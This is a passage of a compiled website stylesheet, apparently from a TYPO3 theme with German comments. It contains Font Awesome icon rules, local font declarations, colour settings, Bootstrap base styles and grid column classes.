  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900 !important;
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900 !important; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }

/********************************/
/* Farbdefinition               */
/*                              */
/* 2-colorset.scss              */
/********************************/
/********************************/
/* Basisfarben                  */
/********************************/
/********************************/
/* Graustufen                   */
/********************************/
/* weiß                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
.navbar-dark {
  color: #fff; }

/*Randfarbe*/
/*Linkfarbe*/
/* grau                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
/*Randfarbe*/
/*Linkfarbe*/
/********************************/
/* Color 1                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
div.box1, div.frame-layout-100, div.comment,
div.box1 .csc-header, div.frame-layout-100 .csc-header, div.comment .csc-header,
div.panel1 header h1, div.frame-layout-140 header h1,
div.panel1 header h2, div.frame-layout-140 header h2,
div.panel1 header h3, div.frame-layout-140 header h3,
div.panel1 header h4, div.frame-layout-140 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
.navbar-toggle,
div.box1,
div.frame-layout-100,
div.comment,
div.panel1 header, div.frame-layout-140 header {
  background-color: #42a2ce; }

/* Randfarbe */
div.panel1, div.frame-layout-140,
div.callout1,
div.frame-layout-120 {
  border-color: #42a2ce; }

/*Linkfarbe*/
/********************************/
/* Color 2                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
div.callout2 header h2, div.frame-layout-130 header h2,
div.callout2 header h3, div.frame-layout-130 header h3,
div.callout2 header h4, div.frame-layout-130 header h4 {
  color: #abdff5; }

/* Text auf farbigem Hintergrund */
div.box2, div.frame-layout-110,
div.box2 header, div.frame-layout-110 header,
div.panel2 header h1, div.frame-layout-150 header h1,
div.panel2 header h2, div.frame-layout-150 header h2,
div.panel2 header h3, div.frame-layout-150 header h3,
div.panel2 header h4, div.frame-layout-150 header h4 {
  color: #212529; }

/* Hintergrundfarbe */
#language-icon > .nav-link.active,
#language-icon > .nav-link:hover {
  color: #abdff5; }

#languageMenu .nav-link:hover,
.navbar-light .nav-tabs .nav-link:hover,
.navbar-dark .nav-tabs .nav-link:hover,
.navbar-light .nav-pills .nav-link:hover,
.navbar-dark .nav-pills .nav-link:hover {
  background-color: #abdff5;
  color: #212529; }

#languageMenu .nav-link.active,
.navbar-dark .nav-tabs a.nav-link.active,
.navbar-light .nav-tabs a.nav-link.active,
.navbar-dark .nav-pills a.nav-link.active,
.navbar-light .nav-pills a.nav-link.active {
  background-color: #67c5ed;
  color: #212529; }

div.box2, div.frame-layout-110,
div.panel2,
div.frame-layout-150 {
  background-color: #abdff5; }

/* Randfarbe */
div.panel2, div.frame-layout-150,
div.callout2,
div.frame-layout-130 {
  border-color: #abdff5; }

/*Linkfarbe*/
/********************************/
/* Color 3                      */
/********************************/
/* Farbvariablen */
/* Hintergrundfarbe */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Randfarbe */
.callout1, .frame-layout-120,
.callout2,
.frame-layout-130,
.badge-muted,
.alert-muted {
  background-color: #dedede;
  color: #212529; }

#navi-mobile ul.nav-stacked li {
  border-bottom: 1px solid #c8c8c8; }

/********************************/
/* Color 4                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
/********************************/
/* Color 5                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
h1,
h2,
h3,
h4,
div.callout1 header h2, div.frame-layout-120 header h2,
div.callout1 header h3, div.frame-layout-120 header h3,
div.callout1 header h4, div.frame-layout-120 header h4 {
  color: #027cb5; }

/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
.cbp-af-header {
  background: #fff; }

/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
html {
  font-size: 16px; }

#navi-mobile {
  font-size: 1.3rem; }

#navi-top .nav-link,
#slidertext-box h2,
.themenueberschrift h4,
.eventsection h2 {
  text-transform: uppercase; }

figcaption.image-caption {
  background: #fff;
  padding: 5px 0;
  line-height: 1.2rem;
  color: #222;
  font-size: 13px; }

/********************************/
/* Allgemeine Variablen         */
/*                              */
/* 1-variables.scss             */
/********************************/
#navi-mobile .navbar-nav .nav-link {
  padding-left: 7.5%; }

footer#info-bar {
  padding: 0 15px; }

footer#info-bar h2,
footer#info-bar h3,
footer#info-bar h4 {
  color: inherit; }

footer#info-bar a {
  color: inherit; }

body .csc-form-element-checkbox,
body .csc-form-element-radio {
  position: relative;
  height: auto;
  overflow: visible;
  list-style: none;
  margin: 10px 0; }

body .csc-form-element-checkbox label,
body .csc-form-element-radio label {
  width: auto;
  margin-left: 30px;
  float: none; }

body .csc-form-element-checkbox input[type="checkbox"],
body .csc-form-element-radio input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0; }

button.navbar-toggler {
  z-index: 100; }

@media (max-width: 991.98px) {
  .offcanvas-collapse {
    position: fixed;
    z-index: 99;
    top: 0;
    /* Height of navbar */
    bottom: 0;
    width: 100%;
    padding-right: 1rem;
    padding-left: 15%;
    padding-top: 50px;
    overflow-y: auto;
    background-color: #42a2ce;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .offcanvas-collapse.open {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
    /* Account for horizontal padding on navbar */ } }

@media (max-width: 767.98px) {
  div.csc-textpic-intext-right .csc-textpic-imagewrap,
  div.csc-textpic-intext-left .csc-textpic-imagewrap {
    float: none !important; }
  .ce-textpic img,
  div.csc-textpic .csc-textpic-imagewrap img {
    max-width: 100% !important;
    height: auto; } }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a4; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #dee2e6; }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #0f84ab;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #094e65;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #888;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }
  @media (max-width: 1200px) {
    legend {
      font-size: calc(1.275rem + 0.3vw) ; } }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "robotoregular", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 500;
  line-height: 1.2;
  color: #027cb5; }

h1, .h1 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h2, .h2 {
  font-size: 1.6rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.285rem + 0.42vw) ; } }

h3, .h3 {
  font-size: 1.2rem; }

h4, .h4 {
  font-size: 1.2rem; }

h5, .h5 {
  font-size: 1.2rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.475rem + 2.7vw) ; } }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

/********************************/
/* Anpassung padding            */
/********************************/
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0;
  padding-left: 0; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
